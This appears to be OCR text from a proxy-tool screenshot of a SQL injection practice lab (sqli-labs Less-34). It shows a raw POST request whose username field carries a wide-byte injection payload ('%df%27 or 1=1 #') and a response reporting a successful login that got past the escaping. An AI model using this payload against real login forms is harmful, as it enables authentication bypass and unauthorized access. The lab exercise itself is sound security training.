 Send
Cancel
<
>
Target: http://sql.com:28047
?
Request
Raw Params Headers Hex
1 POST /Less-34/ HTTP/1.1
2 Host: sql.com:28047
3 Content-Length: 50
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://sql.com:28047
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/84.0.4147.89 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,applic
/signed-exchange;v=b3;q=0.9
10 Referer: http://sql.com:28047/Less-34/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Connection: close
14
15 uname=222%df%27 or 1=1 #&passwd=3333&submit=Submit
Response
Raw Headers Hex Render
SQLI DUMB S
Your Login name:Dumb
Your Password:Dumb
SUCCESSFULLY
LOGGED IN
Hint: The Username you input is escaped as : 222�\' or 1=1 #
Hint: The Password you input is escaped as : 3333